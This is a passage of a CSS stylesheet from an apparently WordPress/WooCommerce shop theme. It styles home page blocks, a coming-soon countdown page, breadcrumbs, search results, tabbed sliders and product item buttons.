.block1-home3 .wrap-content .item .item-img a:hover {
  background-color: #222;
  color: #fff;
}
.block1-home3 .wrap-content .item .item-img img {
  margin: 0;
}
.block1-home3 .wrap-content .item .item-content {
  text-align: center;
}
.block1-home3 .wrap-content .item .item-content h4 {
  font-family: 'RalewaySemiBold' !important;
  font-size: 14px;
  text-transform: uppercase;
  color: #7d7d7d;
}
.block1-home3 .wrap-content .item .item-content h3 {
  font-family: 'RalewayBold' !important;
  font-size: 18px;
  text-transform: uppercase;
  color: #222;
}
.block2-home3 .wrap-content .title {
  text-align: center;
  margin-bottom: 35px;
}
.block2-home3 .wrap-content .title h3 {
  font-size: 24px;
  font-family: 'RalewayBold' !important;
  font-weight: 800;
  text-transform: uppercase;
  color: #222;
  margin-bottom: 2px;
}
.block2-home3 .wrap-content .title .des {
  font-size: 14px;
  color: #222;
}
.block2-home3 .wrap-content .item {
  float: left;
}
.rtl .block2-home3 .wrap-content .item {
  float: right;
}
.block2-home3 .wrap-content .item .item-img {
  position: relative;
}
.block2-home3 .wrap-content .item .item-img img {
  margin: 0;
}
.block2-home3 .wrap-content .item .item-img .link-shop {
  display: inline-block;
  overflow: hidden;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -95px;
  margin-top: -50px;
}
.rtl .block2-home3 .wrap-content .item .item-img .link-shop {
  right: 50%;
  margin-right: -95px;
  left: auto;
  margin-left: 0;
}
.block2-home3 .wrap-content .item .item-img .link-shop a {
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  -o-transition: 0.5s;
  -ms-transition: 0.5s;
  transition: 0.5s;
  display: inline-block;
  text-align: center;
  width: 190px;
  height: 43px;
  line-height: 43px;
  background-color: rgba(255,255,255,0.8);
  color: #222;
  text-transform: uppercase;
  font-family: 'RalewaySemiBold';
  font-size: 13px;
  margin: 5px 0;
}
.block2-home3 .wrap-content .item .item-img .link-shop a:hover {
  background-color: #222;
  color: #fff;
}
.block2-home3 .wrap-content .item .item-content h3 {
  margin-top: 20px;
  font-size: 18px;
  color: #222;
  text-transform: uppercase;
  font-family: 'RalewayBold' !important;
  text-align: center;
}
.block2-home3 .wrap-content .item.col-left,
.block2-home3 .wrap-content .item.col-right {
  padding: 30px 0;
}
.block2-home3 .wrap-content .item.col-mid {
  padding-right: 25px;
}
.block2-home3 .wrap-content .item.col-mid a {
  display: block;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  -ms-transition: all 0.2s;
  transition: all 0.2s;
}
.block2-home3 .wrap-content .item.col-mid a:hover {
  opacity: 0.85;
}
.block2-home3 .wrap-content .item.col-right {
  padding-top: 35px;
}
.block2-home3 .wrap-content .item.col-right .item-img {
  margin-bottom: 40px;
}
.block3-home3 {
  position: relative;
  margin: 0 -5px;
  overflow: hidden;
}
.block3-home3 .content-wrap .item-ins {
  float: left;
  position: relative;
  padding: 0 5px;
}
.rtl .block3-home3 .content-wrap .item-ins {
  float: right;
}
.block3-home3 .content-wrap .item-ins:hover .account-ins {
  height: 40px;
}
.block3-home3 .content-wrap .item-ins i {
  position: absolute;
  font-size: 24px;
  color: #cecece;
  top: 16px;
  right: 16px;
  z-index: 3;
}
.rtl .block3-home3 .content-wrap .item-ins i {
  left: 16px;
  right: auto;
}
.block3-home3 .content-wrap .item-ins .account-ins {
  font-size: 14px;
  color: #222;
  display: block;
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  height: 0;
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
  line-height: 40px;
  text-align: center;
  background-color: #fff;
}
.block3-home3 .content-wrap .item-ins .account-ins:hover {
  color: #58b957;
}
.block-text1-home4 {
  margin: 10px 0 65px !important;
}
.block-text1-home4 .item {
  background-color: #f2f2f2;
  text-align: center;
  padding: 10px 0 12px;
  cursor: pointer;
  border-right: 1px solid #58b957;
  border-bottom: 1px solid #58b957;
}
.block-text1-home4 .item h3 {
  font-size: 32px;
  font-family: 'RalewayBold' !important;
  color: #58b957;
  text-transform: uppercase;
  margin-bottom: 5px;
}
.block-text1-home4 .item h4 {
  color: #222;
  font-family: 'RalewaySemiBold' !important;
  font-size: 18px;
  text-transform: uppercase;
}
.block-text2-home4 .wrap-content {
  overflow: hidden;
}
.block-text2-home4 .wrap-content .item {
  float: left;
  text-align: center;
}
.block-text2-home4 .wrap-content .item img {
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
}
.block-text2-home4 .wrap-content .item a:hover img {
  opacity: 0.85;
}
.block-text2-home4 .wrap-content .item h4 {
  font-family: 'RalewaySemiBold' !important;
  font-size: 14px;
  color: #7d7d7d;
  text-transform: uppercase;
  margin-top: 28px;
}
.block-text2-home4 .wrap-content .item h3 {
  font-family: 'RalewayBold' !important;
  font-size: 18px;
  color: #222;
  text-transform: uppercase;
}
.service-home4 {
  overflow: hidden;
  padding: 13px 0;
}
.service-home4 ul {
  margin: 0;
}
.service-home4 ul > li {
  list-style: none;
  float: left;
  width: 33.33%;
  position: relative;
  color: #7d7d7d;
  font-size: 14px;
}
.service-home4 ul > li:before {
  content: '';
  display: inline-block;
  margin-right: 10px;
  width: 15px;
  height: 15px;
  background: url("../assets/img/bg_general.png") no-repeat -30px -1934px;
}
.rtl .service-home4 ul > li:before {
  margin-left: 10px;
  margin-right: 0;
}
.service-home4 ul > li span {
  color: #222;
  font-family: 'RalewayBold';
}
.featured-categories {
  padding: 183px 0;
}
.featured-categories2 {
  position: relative;
  margin-top: -410px;
}
.featured-categories2 .sw-category-slider {
  margin-bottom: 15px;
  position: relative;
}
.featured-categories2 .sw-category-slider .block-title {
  text-align: center;
}
.featured-categories2 .sw-category-slider .block-title h3 {
  border: 0;
}
.featured-categories2 .sw-category-slider .block-title h3:before {
  left: 50%;
  margin-left: -50px;
}
.featured-categories2 .sw-category-slider .resp-slider-container .slider {
  padding: 30px 30px 0;
  background-color: #fff;
}
.featured-categories2 .sw-category-slider .resp-slider-container .res-button {
  width: 34px;
  height: 34px;
  display: inline-block;
  position: absolute;
  top: 50%;
  cursor: pointer;
}
.featured-categories2 .sw-category-slider .resp-slider-container .res-button.slick-prev {
  left: 44px;
  background: url(../assets/img/bg_general.png) no-repeat -20px -2016px;
}
.featured-categories2 .sw-category-slider .resp-slider-container .res-button.slick-prev:hover {
  background: url(../assets/img/bg_general.png) no-repeat -20px -2064px;
}
.featured-categories2 .sw-category-slider .resp-slider-container .res-button.slick-next {
  right: 44px;
  background: url(../assets/img/bg_general.png) no-repeat -20px -2110px;
}
.featured-categories2 .sw-category-slider .resp-slider-container .res-button.slick-next:hover {
  background: url(../assets/img/bg_general.png) no-repeat -20px -2158px;
}
.home-style5.rtl .sw-woo-container-slider .slider {
  border-left: 1px solid #ebebeb;
}
.home-style5.rtl .sw-woo-container-slider .res-button.slick-prev {
  left: 15px;
  right: auto;
}
.home-style5.rtl .sw-woo-container-slider .res-button.slick-next {
  left: 48px;
  right: auto;
}
.home-style5 .service-home4 ul > li {
  width: 33.33%;
}
.home-style5 .service-home4 ul > li:last-child {
  width: 33.33%;
}
.home-style5 .responsive-post-slider {
  margin-top: 30px;
}
.home-style5 .responsive-post-slider .res-button {
  top: 45px;
}
.home-style5 .responsive-post-slider .block-title h3 {
  text-align: center;
  border: 0;
}
.home-style5 .responsive-post-slider .block-title h3:before {
  left: 50%;
  margin-left: -50px;
}
.home-style5 .sw-woo-container-slider {
  margin-bottom: 40px;
}
.home-style5 .sw-woo-container-slider .block-title {
  margin-bottom: 30px;
  text-align: center;
}
.home-style5 .sw-woo-container-slider .block-title h3 {
  padding: 15px 0 13px;
  border: 0;
  position: relative;
  font-size: 18px;
  color: #222;
  text-transform: uppercase;
  font-family: 'RalewayBold' !important;
}
.home-style5 .sw-woo-container-slider .block-title h3:before {
  content: '';
  height: 2px;
  width: 100px;
  background-color: #58b957;
  position: absolute;
  bottom: -1px;
  left: 50%;
  margin-left: -50px;
}
.home-style5 .sw-woo-container-slider .res-button {
  width: 28px;
  height: 28px;
  display: inline-block;
  position: absolute;
  top: -34px;
  cursor: pointer;
}
.home-style5 .sw-woo-container-slider .res-button.slick-prev {
  right: 48px;
  background: url(../assets/img/bg_general.png) no-repeat -20px -1111px;
}
.rtl .home-style5 .sw-woo-container-slider .res-button.slick-prev {
  left: 15px;
  right: auto;
}
.home-style5 .sw-woo-container-slider .res-button.slick-prev:hover {
  background: url(../assets/img/bg_general.png) no-repeat -20px -1063px;
}
.home-style5 .sw-woo-container-slider .res-button.slick-next {
  right: 15px;
  background: url(../assets/img/bg_general.png) no-repeat -20px -1015px;
}
.rtl .home-style5 .sw-woo-container-slider .res-button.slick-next {
  left: 48px;
  right: auto;
}
.home-style5 .sw-woo-container-slider .res-button.slick-next:hover {
  background: url(../assets/img/bg_general.png) no-repeat -20px -967px;
}
.home-style5 .sw-woo-container-slider .res-button {
  top: 10px;
}
.home-style5 .sw-woo-container-slider .slider {
  border-top: 1px solid #ebebeb;
  border-right: 1px solid #ebebeb;
}
.home-style5 .sw-woo-container-slider .slider .slick-list .item .item-wrap {
  border-bottom: 1px solid #ebebeb;
  border-left: 1px solid #ebebeb;
}
.home-style5 .sw-woo-container-slider .slider .slick-list .item .item-wrap .item-content {
  padding: 15px 0;
}
.wp-comingsoon {
  background: url('../assets/img/bg-comingsoon.jpg') no-repeat center center;
  text-align: center;
}
.wp-comingsoon .title-comingsoon {
  margin-bottom: 40px;
  margin-top: 330px;
}
.wp-comingsoon .title-comingsoon h1 {
  color: #fff;
  font-size: 32px;
  font-family: 'RalewayBold' !important;
  text-transform: uppercase;
}
.wp-comingsoon .title-comingsoon .des-comingsoon {
  font-size: 13px;
  color: #e0e0e0;
  width: 60%;
  line-height: 24px;
  margin: 25px auto 0;
  text-align: center;
}
.wp-comingsoon .countdown-shortcode {
  margin-bottom: 280px;
}
.wp-comingsoon .social-comingsoon .menu-social {
  display: inline-block;
  vertical-align: top;
  margin: 0;
  text-align: center;
  list-style-type: none;
}
.wp-comingsoon .social-comingsoon .menu-social li {
  float: left;
  margin: 0 5px;
}
.wp-comingsoon .social-comingsoon .menu-social li a {
  display: inline-block;
  vertical-align: top;
  color: #818180;
  font-size: 14px;
  width: 46px;
  height: 46px;
  line-height: 46px;
  overflow: hidden;
  background-color: rgba(255,255,255,0.1);
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -o-border-radius: 100%;
  -ms-border-radius: 100%;
  border-radius: 100%;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -o-transition: all .3s;
  -ms-transition: all .3s;
  transition: all .3s;
}
.wp-comingsoon .social-comingsoon .menu-social li a:hover {
  background-color: #58b957;
  color: #fff;
}
.wp-comingsoon .footer-comingsoon {
  padding: 17px 0;
  line-height: 20px;
  background-color: rgba(0,0,0,0.7);
  color: #fff;
}
.wp-comingsoon .footer-comingsoon a {
  color: #58b957;
}
.wp-comingsoon .footer-comingsoon a:hover {
  color: #90ad27;
}
.comming-soon {
  text-align: center;
}
.comming-soon .ClassyCountdown-wrapper {
  display: inline-block;
  overflow: hidden;
}
.comming-soon .ClassyCountdown-wrapper > div {
  display: inline-block;
  position: relative;
  width: 120px;
  margin: 10px 15px;
  float: left;
}
.rtl .comming-soon .ClassyCountdown-wrapper > div {
  float: right;
}
.comming-soon .ClassyCountdown-wrapper .ClassyCountdown-value >div {
  position: absolute;
  font-size: 34px !important;
  font-weight: bold;
  font-family: "RalewayBold";
  color: #fff;
  top: 0;
  width: 100%;
  height: 100%;
  line-height: 100px;
}
.comming-soon .ClassyCountdown-wrapper .ClassyCountdown-value >span {
  font-size: 14px !important;
  font-family: "RalewayBold";
  color: #fff !important;
  display: inline-block;
  top: -45px;
  position: relative;
  text-transform: uppercase;
}
@-moz-document url-prefix() {
  .comming-soon .ClassyCountdown-wrapper .ClassyCountdown-value > span {
    margin-top: -50px;
    top: auto;
  }
}
.revo_breadcrumbs .listing-title {
  margin-top: 30px;
}
.revo_breadcrumbs .breadcrumbs .breadcrumb {
  margin: 0;
  background-color: #fff;
  padding: 36px 0;
}
.revo_breadcrumbs .breadcrumbs .breadcrumb > li {
  color: #7d7d7d;
  text-transform: uppercase;
  font-family: 'RalewaySemiBold';
}
.revo_breadcrumbs .breadcrumbs .breadcrumb > li:last-child span.go-page {
  display: none;
}
.revo_breadcrumbs .breadcrumbs .breadcrumb > li + li:before {
  content: '';
  padding: 0;
}
.revo_breadcrumbs .breadcrumbs .breadcrumb > li > 	.go-page:before {
  content: '\f105';
  font-family: 'FontAwesome';
  padding: 0 15px;
}
.rtl .revo_breadcrumbs .breadcrumbs .breadcrumb > li > 	.go-page {
  float: left;
}
.rtl .revo_breadcrumbs .breadcrumbs .breadcrumb > li > 	.go-page:before {
  content: '\f104';
}
.revo_breadcrumbs .breadcrumbs .breadcrumb > li > a {
  color: #7d7d7d;
}
.revo_breadcrumbs .breadcrumbs .breadcrumb > li > a:hover {
  color: #58b957;
}
.listing-tab-shortcode {
  background-color: #fff;
}
.listing-tab-shortcode .tabbable.tabs #myTabs.nav.nav-tabs {
  max-width: 240px;
  background-color: #fff;
  float: left;
  width: 100%;
  margin: 0;
  border: 0;
  padding: 50px 30px 30px;
}
.rtl .listing-tab-shortcode .tabbable.tabs #myTabs.nav.nav-tabs {
  float: right;
}
.listing-tab-shortcode .tabbable.tabs #myTabs.nav.nav-tabs .title-cat {
  font-size: 14px;
  text-transform: uppercase;
  color: #111;
  margin-bottom: 10px;
}
.listing-tab-shortcode .tabbable.tabs #myTabs.nav.nav-tabs >li {
  width: 100%;
  float: none;
}
.listing-tab-shortcode .tabbable.tabs #myTabs.nav.nav-tabs >li a {
  border: 0;
  font-weight: normal;
  font-family: 'Roboto' !important;
  text-transform: capitalize;
  color: #777777;
  padding: 10px 0;
  cursor: pointer;
}
.listing-tab-shortcode .tabbable.tabs #myTabs.nav.nav-tabs >li a:hover {
  color: #58b957;
}
.listing-tab-shortcode .tabbable.tabs #myTabs.nav.nav-tabs >li.active,
.listing-tab-shortcode .tabbable.tabs #myTabs.nav.nav-tabs >li:hover,
.listing-tab-shortcode .tabbable.tabs #myTabs.nav.nav-tabs >li:focus {
  background-color: transparent;
}
.listing-tab-shortcode .tabbable.tabs #myTabs.nav.nav-tabs >li.active >a,
.listing-tab-shortcode .tabbable.tabs #myTabs.nav.nav-tabs >li:hover >a,
.listing-tab-shortcode .tabbable.tabs #myTabs.nav.nav-tabs >li:focus >a {
  border: 0;
  background-color: transparent;
}
.listing-tab-shortcode .tabbable.tabs .tab-content {
  overflow: hidden;
  padding: 50px 30px;
  border-left: 1px solid #cccccc;
  border-right: 1px solid #cccccc;
  border-bottom: 1px solid #cccccc;
  background-color: #f3f3f3;
  visibility: hidden;
}
.listing-tab-shortcode .tabbable.tabs .tab-content .tab-pane {
  margin: 0 -15px;
  opacity: 0;
  filter: alpha(opacity=0);
}
.listing-tab-shortcode .tabbable.tabs .tab-content .tab-pane .item {
  width: 33.333%;
  float: left;
  padding: 0 15px;
}
.listing-tab-shortcode .tabbable.tabs .tab-content .tab-pane .item .item-wrap {
  border: 1px solid #ddd;
}
.listing-tab-shortcode .tabbable.tabs .tab-content .tab-pane.active {
  opacity: 1;
  filter: alpha(opacity=100);
}
.search .revo_breadcrumbs .breadcrumbs .breadcrumb {
  border-bottom: 1px solid #eee;
  margin-bottom: 40px;
}
.search .blog-content .pagination {
  margin-bottom: 40px;
}
.search.rtl .listing-title h1 small {
  float: right;
}
.search .listing-title h1 {
  font-size: 24px;
}
.search .listing-title h1 small {
  position: relative;
}
.search .listing-title h1 small:before {
  content: '"';
  display: inline-block;
  margin: 0 5px;
}
.search .listing-title h1 small:after {
  content: '"';
  display: inline-block;
  margin: 0 5px;
}
.search .products-wrapper {
  padding: 0;
}
.search .pag-search  > .pagination {
  margin-bottom: 40px;
}
.search .no-result {
  margin-bottom: 40px;
}
.search .no-result p {
  font-size: 14px;
  margin-bottom: 15px;
}
.search .no-result form {
  max-width: 100%;
  min-height: 40px;
  position: relative;
}
.search .no-result form label {
  display: none;
}
.search .no-result form input[type="text"],
.search .no-result form input[type="password"] {
  border-radius: 0;
  padding: 15px 85px 15px 20px;
  width: 100%;
}
.search .no-result form input[type="submit"] {
  background: #58b957;
  border: 1px solid #58b957;
  border-radius: 0;
  color: #fff;
  padding: 15px;
  position: absolute;
  right: 0;
  top: 0;
  text-transform: uppercase;
}
.search .no-result form input[type="submit"]:hover {
  background: #90ad27;
  border-color: #90ad27;
}
.search.rtl .no-result form input[type="text"] {
  padding: 15px 20px 15px 85px;
}
.search.rtl .no-result form input[type="submit"] {
  right: auto;
  left: 0;
}
.content-search >.post,
.content-search .product {
  background-color: #fff;
  margin-bottom: 30px;
  padding: 0;
}
.content-search >.post .entry-thumb,
.content-search .product .entry-thumb {
  padding-right: 30px;
}
.rtl .content-search >.post .entry-thumb,
.rtl .content-search .product .entry-thumb {
  padding-left: 30px;
  padding-right: 0;
}
.content-search >.post .entry-content,
.content-search .product .entry-content {
  overflow: hidden;
}
.content-search >.post .entry-content .title-blog h3,
.content-search .product .entry-content .title-blog h3 {
  font-size: 16px;
  color: #111;
}
.content-search >.post .entry-content .entry-meta,
.content-search .product .entry-content .entry-meta {
  margin-bottom: 10px;
}
.content-search >.post .entry-content .entry-meta .entry-author,
.content-search .product .entry-content .entry-meta .entry-author {
  color: #999;
}
.content-search >.post .entry-content .entry-meta .entry-author a,
.content-search .product .entry-content .entry-meta .entry-author a {
  color: #999;
}
.content-search >.post .entry-content .entry-meta .entry-author a:hover,
.content-search .product .entry-content .entry-meta .entry-author a:hover {
  color: #58b957;
}
.content-search >.post .entry-content .entry-meta i,
.content-search .product .entry-content .entry-meta i {
  margin-right: 5px;
}
.rtl .content-search >.post .entry-content .entry-meta i,
.rtl .content-search .product .entry-content .entry-meta i {
  margin-right: 0;
  margin-left: 5px;
}
.content-search >.post .entry-content .entry-meta a,
.content-search .product .entry-content .entry-meta a {
  color: #999;
}
.content-search >.post .entry-content .entry-meta a:hover,
.content-search .product .entry-content .entry-meta a:hover {
  color: #58b957;
}
.content-search >.post .entry-content .entry-meta >span,
.content-search .product .entry-content .entry-meta >span {
  padding-right: 20px;
  display: inline-block;
  vertical-align: top;
  color: #999;
}
.rtl .content-search >.post .entry-content .entry-meta >span,
.rtl .content-search .product .entry-content .entry-meta >span {
  padding-right: 0;
  padding-left: 20px;
}
.content-search >.post .entry-content .entry-description,
.content-search .product .entry-content .entry-description {
  margin-bottom: 10px;
}
.content-search >.post .entry-content .bl_read_more a,
.content-search .product .entry-content .bl_read_more a {
  text-transform: capitalize;
  color: #58b957;
}
.content-search >.post .entry-content .bl_read_more a:hover,
.content-search .product .entry-content .bl_read_more a:hover {
  opacity: 0.8;
}
.content-search >.post .entry-content .bl_read_more i,
.content-search .product .entry-content .bl_read_more i {
  margin: 0 5px;
}
@-moz-document url-prefix() {
  .sw-woo-tab-default .resp-tab .tab-pane .responsive-slider .slider .item .item-wrap .item-detail .item-content {
    padding: 10px 0 18px;
  }
  .sw-child-cat .child-top .childcat-content {
    padding: 11px 15px 46px;
  }
  .sw-child-cat2 .child-top .childcat-content {
    margin-left: 2px;
  }
  .sw-child-cat2 .child-top .childcat-content ul > li > a {
    padding: 0 12px 0 13px;
  }
  .sw-child-cat2.style2 .child-top .childcat-content ul > li > a {
    padding: 0 12px;
  }
  .sw-child-cat2 .child-top .box-title h3 {
    line-height: 47px;
  }
}
.home.blog .header {
  margin-bottom: 30px;
}
.home.blog .category-header .entry-title {
  font-family: 'RalewayBold' !important;
  font-size: 28px;
  text-transform: uppercase;
  margin: 0 0 20px;
}
.image-hover:hover .wrap-content h3 {
  color: #58b957;
}
_:-ms-fullscreen,
:root .sw-child-cat .child-top .childcat-content {
  padding: 19px 15px 45px;
}
_:-ms-fullscreen,
:root .sw-child-cat2 .child-top .childcat-content ul > li > a {
  padding: 0 12px 0 13px;
}
_:-ms-fullscreen,
:root .sw-child-cat2.style2 .child-top .childcat-content ul > li > a {
  padding: 0 12px;
}
_:-ms-fullscreen,
:root .sw-child-cat2 .child-top .childcat-content {
  margin-left: 2px;
}
_:-ms-fullscreen,
:root .revo_top .top-form.top-search select::-ms-expand {
  display: none;
}
.resp-tab .top-tab-slider {
  text-align: center;
}
.resp-tab .top-tab-slider .nav.nav-tabs {
  margin: 0 auto;
  display: inline-block;
  vertical-align: top;
  border-bottom: 0;
}
.resp-tab .top-tab-slider .nav.nav-tabs li {
  margin: 0 10px;
}
.resp-tab .top-tab-slider .nav.nav-tabs li a {
  border: 1px solid #dfdfdf;
  padding: 0 30px;
  height: 50px;
  line-height: 46px;
  overflow: hidden;
  font-size: 16px;
  text-transform: capitalize;
  color: #333333;
  margin: 0;
  background-color: #fff;
  -webkit-transition: all .5s;
  -moz-transition: all .5s;
  -o-transition: all .5s;
  -ms-transition: all .5s;
  transition: all .5s;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  -o-border-radius: 50px;
  -ms-border-radius: 50px;
  border-radius: 50px;
}
.resp-tab .top-tab-slider .nav.nav-tabs li.active a,
.resp-tab .top-tab-slider .nav.nav-tabs li:hover a {
  color: #fff;
  background-color: #58b957;
  border-color: #58b957;
}
.resp-tab .tab-pane {
  display: block;
  height: 0;
  overflow: hidden;
}
.resp-tab .tab-pane .responsive-slider {
  -webkit-transform: translate(0,80px);
  -moz-transform: translate(0,80px);
  -o-transform: translate(0,80px);
  -ms-transform: translate(0,80px);
  transform: translate(0,80px);
  -webkit-transition: all .5s;
  -moz-transition: all .5s;
  -o-transition: all .5s;
  -ms-transition: all .5s;
  transition: all .5s;
}
.resp-tab .tab-pane .responsive-slider .slider .item .item-wrap {
  background-color: #fff;
  border-bottom: 1px solid #ebebeb;
  border-right: 1px solid #ebebeb;
}
.resp-tab .tab-pane .responsive-slider .slider .item .item-wrap .item-detail .item-content {
  padding: 9px 0 20px;
}
.resp-tab .tab-pane .responsive-slider .slider .item .item-wrap .item-detail .item-content h4 {
  margin-bottom: 10px;
}
.resp-tab .tab-pane.active {
  height: auto;
  overflow: visible;
}
.resp-tab .tab-pane.active .responsive-slider {
  -webkit-transform: translate(0,0);
  -moz-transform: translate(0,0);
  -o-transform: translate(0,0);
  -ms-transform: translate(0,0);
  transform: translate(0,0);
}
.item .item-wrap {
  background-color: #fff;
  text-align: center;
  padding: 0;
}
.item .item-wrap .item-detail {
  position: relative;
  overflow: hidden;
}
.item .item-wrap .item-detail .products-thumb {
  position: relative;
}
.item .item-wrap .item-detail .products-thumb .onsale {
  display: none;
}
.item .item-wrap .item-detail .products-thumb a.fancybox {
  text-align: center;
  color: #fff;
  font-weight: 500;
  height: 32px;
  line-height: 30px;
  padding: 0;
  background-color: #58b957;
  display: inline-block;
  vertical-align: top;
  font-size: 0;
  opacity: 0;
  min-width: 32px;
  -webkit-transform: translateY(-40px);
  -moz-transform: translateY(-40px);
  -o-transform: translateY(-40px);
  -ms-transform: translateY(-40px);
  transform: translateY(-40px);
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  -o-border-radius: 50px;
  -ms-border-radius: 50px;
  border-radius: 50px;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -o-transition: all .3s;
  -ms-transition: all .3s;
  transition: all .3s;
  position: absolute;
  top: 50%;
  margin-top: -16px;
  left: 50%;
  margin-left: -16px;
}
.item .item-wrap .item-detail .products-thumb a.fancybox:before {
  font-family: fontawesome;
  font-size: 12px;
  content: '\f06e';
}
.item .item-wrap .item-detail .products-thumb a.fancybox:hover {
  background-color: #90ad27;
}
.item .item-wrap .item-detail .item-content {
  padding: 0;
  display: inline-block;
  width: 100%;
  vertical-align: top;
}
.item .item-wrap .item-detail .item-content h4 {
  margin-bottom: 5px;
}
.item .item-wrap .item-detail .item-content h4 a {
  font-size: 14px;
  color: #333333;
  font-family: 'RalewayMedium';
  text-transform: capitalize;
  position: relative;
  z-index: 2;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -o-transition: all .3s;
  -ms-transition: all .3s;
  transition: all .3s;
}
.item .item-wrap .item-detail .item-content .item-price {
  font-size: 16px;
  float: none;
  position: relative;
  z-index: 2;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -o-transition: all .3s;
  -ms-transition: all .3s;
  transition: all .3s;
  display: inline-block;
  vertical-align: top;
}
.item .item-wrap .item-detail .item-content .item-price del {
  font-size: 14px;
}
.item .item-wrap .item-detail .item-content .reviews-content {
  float: right;
  line-height: 12px;
  padding-top: 10px;
  position: relative;
  z-index: 2;
  display: none;
}
.rtl .item .item-wrap .item-detail .item-content .reviews-content {
  float: left;
}
.item .item-wrap .item-detail .item-content .item-bottom {
  position: absolute;
  font-size: 15px;
  bottom: 10px;
  right: 0;
  left: 0;
  z-index: 2;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  opacity: 0;
  filter: alpha(opacity=0);
}
.item .item-wrap .item-detail .item-content .item-bottom .clear {
  display: none;
}
.item .item-wrap .item-detail .item-content .item-bottom .button,
.item .item-wrap .item-detail .item-content .item-bottom .add_to_cart_button,
.item .item-wrap .item-detail .item-content .item-bottom .product_type_external,
.item .item-wrap .item-detail .item-content .item-bottom .product_type_grouped {
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -o-transition: all .3s;
  -ms-transition: all .3s;
  transition: all .3s;
  height: 32px;
  line-height: 32px;
  font-family: 'OpenSansSemibold';
  font-size: 13px;
  color: #fff;
  padding: 0 10px;
  text-transform: capitalize;
  background-color: #58b957;
  border-radius: 16px;
  -webkit-transform: translateY(60px);
  -moz-transform: translateY(60px);
  -o-transform: translateY(60px);
  -ms-transform: translateY(60px);
  transform: translateY(60px);
}
.item .item-wrap .item-detail .item-content .item-bottom .button.loading,
.item .item-wrap .item-detail .item-content .item-bottom .add_to_cart_button.loading,
.item .item-wrap .item-detail .item-content .item-bottom .product_type_external.loading,
.item .item-wrap .item-detail .item-content .item-bottom .product_type_grouped.loading {
  background-color: #58b957;
  opacity: 0.75;
  filter: alpha(opacity=75);
}
.item .item-wrap .item-detail .item-content .item-bottom .button.loading:before,
.item .item-wrap .item-detail .item-content .item-bottom .add_to_cart_button.loading:before,
.item .item-wrap .item-detail .item-content .item-bottom .product_type_external.loading:before,
.item .item-wrap .item-detail .item-content .item-bottom .product_type_grouped.loading:before {
  text-align: center;
  left: 0;
  background-color: #58b957;
  border-radius: 16px;
}
.item .item-wrap .item-detail .item-content .item-bottom .button.added,
.item .item-wrap .item-detail .item-content .item-bottom .add_to_cart_button.added,
.item .item-wrap .item-detail .item-content .item-bottom .product_type_external.added,
.item .item-wrap .item-detail .item-content .item-bottom .product_type_grouped.added {
  background-color: #58b957;
}
.item .item-wrap .item-detail .item-content .item-bottom .button.added:after,
.item .item-wrap .item-detail .item-content .item-bottom .add_to_cart_button.added:after,
.item .item-wrap .item-detail .item-content .item-bottom .product_type_external.added:after,
.item .item-wrap .item-detail .item-content .item-bottom .product_type_grouped.added:after {
  font-family: WooCommerce;
  content: "\e017";
  margin-left: .53em;
  vertical-align: bottom;
}
.item .item-wrap .item-detail .item-content .item-bottom .yith-wcwl-add-to-wishlist {
  margin: 0 1px;
}
.item .item-wrap .item-detail .item-content .item-bottom .yith-wcwl-add-to-wishlist .yith-wcwl-add-button,
.item .item-wrap .item-detail .item-content .item-bottom .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse,
.item .item-wrap .item-detail .item-content .item-bottom .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse {
  position: relative;
}
.item .item-wrap .item-detail .item-content .item-bottom .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a,
.item .item-wrap .item-detail .item-content .item-bottom .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,
.item .item-wrap .item-detail .item-content .item-bottom .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a {
  -webkit-transition: all .4s;
  -moz-transition: all .4s;
  -o-transition: all .4s;
  -ms-transition: all .4s;
  transition: all .4s;
}
.item .item-wrap .item-detail .item-content .item-bottom .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before,
.item .item-wrap .item-detail .item-content .item-bottom .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,
.item .item-wrap .item-detail .item-content .item-bottom .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before {
  content: "\f08a";
}
.item .item-wrap .item-detail .item-content .item-bottom .yith-wcwl-add-to-wishlist .yith-wcwl-add-button.show,
.item .item-wrap .item-detail .item-content .item-bottom .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse.show,
.item .item-wrap .item-detail .item-content .item-bottom .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse.show {
  display: inline-block !important;
  vertical-align: top;
}
.item .item-wrap .item-detail .item-content .item-bottom .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .feedback,
.item .item-wrap .item-detail .item-content .item-bottom .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback,
.item .item-wrap .item-detail .item-content .item-bottom .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback {
  display: none;
}
.item .item-wrap .item-detail .item-content .item-bottom .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .ajax-loading,
.item .item-wrap .item-detail .item-content .item-bottom .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .ajax-loading,
